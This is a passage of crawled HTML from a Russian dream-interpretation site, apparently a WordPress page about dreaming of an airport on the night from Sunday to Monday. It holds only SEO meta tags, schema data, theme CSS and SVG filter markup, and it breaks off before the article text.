

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonniky.com/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son
body_size: 9839
content:
<!DOCTYPE html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" > <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>К чему снится аэропорт с воскресенья на понедельник? Сон</title> <!-- All in One SEO 4.4.3 - aioseo.com --> <meta name="description" content="Вообще сны в которых снится аэропорт с воскресенья на понедельник имеют переменный смысл. Они часто имеют положительные интерпретации, поскольку сны связаны с путешествиями, успехом и досугом. Но иногда этот знак может означать получение хороших или плохих новостей."/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://sonniky.com/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.4.3"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="Sonniky.com | Сонник: толкование снов"/> <meta property="og:type" content="article"/> <meta property="og:title" content="К чему снится аэропорт с воскресенья на понедельник? Сон"/> <meta property="og:description" content="Вообще сны в которых снится аэропорт с воскресенья на понедельник имеют переменный смысл. Они часто имеют положительные интерпретации, поскольку сны связаны с путешествиями, успехом и досугом. Но иногда этот знак может означать получение хороших или плохих новостей."/> <meta property="og:url" content="https://sonniky.com/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"/> <meta property="article:published_time" content="2019-03-31T16:44:49+00:00"/> <meta property="article:modified_time" content="2019-03-31T16:44:49+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="К чему снится аэропорт с воскресенья на понедельник? Сон"/> <meta name="twitter:description" content="Вообще сны в которых снится аэропорт с воскресенья на понедельник имеют переменный смысл. Они часто имеют положительные интерпретации, поскольку сны связаны с путешествиями, успехом и досугом. Но иногда этот знак может означать получение хороших или плохих новостей."/> <meta name="google" content="nositelinkssearchbox"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#article","name":"\u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442 \u0441 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u044f \u043d\u0430 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a? \u0421\u043e\u043d","headline":"\u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442 \u0441 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u044f \u043d\u0430 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a? \u0421\u043e\u043d","author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/sonniky.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2019\/03\/aeroport_0.jpeg","width":580,"height":422,"caption":"\u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442 \u0441 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u044f \u043d\u0430 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a? \u0421\u043e\u043d"},"datePublished":"2019-03-31T16:44:49+03:00","dateModified":"2019-03-31T16:44:49+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#webpage"},"isPartOf":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sonniky.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sonniky.com\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","url":"https:\/\/sonniky.com\/"}}]},{"@type":"Organization","@id":"https:\/\/sonniky.com\/#organization","name":"Sonniky.com","url":"https:\/\/sonniky.com\/"},{"@type":"Person","@id":"https:\/\/sonniky.com\/author\/admin#author","url":"https:\/\/sonniky.com\/author\/admin","name":"admin"},{"@type":"WebPage","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#webpage","url":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son","name":"\u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442 \u0441 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u044f \u043d\u0430 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a? \u0421\u043e\u043d","description":"\u0412\u043e\u043e\u0431\u0449\u0435 \u0441\u043d\u044b \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043d\u0438\u0442\u0441\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442 \u0441 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u044f \u043d\u0430 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a \u0438\u043c\u0435\u044e\u0442 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0441\u043c\u044b\u0441\u043b. \u041e\u043d\u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u043c\u0435\u044e\u0442 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u043d\u044b \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u043c\u0438, \u0443\u0441\u043f\u0435\u0445\u043e\u043c \u0438 \u0434\u043e\u0441\u0443\u0433\u043e\u043c. \u041d\u043e \u0438\u043d\u043e\u0433\u0434\u0430 \u044d\u0442\u043e\u0442 \u0437\u043d\u0430\u043a \u043c\u043e\u0436\u0435\u0442 \u043e\u0437\u043d\u0430\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0445\u043e\u0440\u043e\u0448\u0438\u0445 \u0438\u043b\u0438 \u043f\u043b\u043e\u0445\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sonniky.com\/#website"},"breadcrumb":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#breadcrumblist"},"author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"creator":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2019\/03\/aeroport_0.jpeg","@id":"https:\/\/sonniky.com\/#mainImage","width":580,"height":422,"caption":"\u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442 \u0441 \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u044f \u043d\u0430 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a? \u0421\u043e\u043d"},"primaryImageOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son#mainImage"},"datePublished":"2019-03-31T16:44:49+03:00","dateModified":"2019-03-31T16:44:49+03:00"},{"@type":"WebSite","@id":"https:\/\/sonniky.com\/#website","url":"https:\/\/sonniky.com\/","name":"Sonniky.com","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/sonniky.com\/#organization"}}]}
		</script> <!-- All in One SEO --> <!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sonniky.com/wp-includes/css/dist/block-library/style.min.css' media='all'/> --> <!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://sonniky.com/wp-includes/css/classic-themes.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/klpi3od0/brdhw.css" media="all"/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <!-- <link rel='stylesheet' id='root-style-css' href='https://sonniky.com/wp-content/themes/root/assets/css/style.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/8bgiqd3r/brdhw.css" media="all"/> <script  src='https://sonniky.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://sonniky.com/wp-content/themes/root/images/backgrounds/wood.jpg) }</style><link rel="prefetch" href="https://sonniky.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://sonniky.com/wp-content/uploads/2019/03/aeroport_0.jpeg" as="image" crossorigin> </head> <body class="post-template-default single single-post postid-4418 single-format-standard group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" 